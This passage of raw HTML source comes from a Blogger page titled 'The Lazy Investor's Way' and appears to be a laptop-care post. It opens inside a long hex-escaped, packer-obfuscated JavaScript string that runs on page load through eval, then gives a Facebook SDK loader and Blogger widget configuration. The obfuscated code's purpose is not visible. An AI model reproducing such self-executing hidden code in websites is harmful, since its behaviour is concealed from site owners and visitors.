x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vZYDaak_EytSsP_LMBGdAPkeMkw:1769224396092';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/04/laptop-care-guide.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/04/laptop-care-guide.html', 'canonicalUrl': 'https://www.vernongo.com/2010/04/laptop-care-guide.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/91186378578538589/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 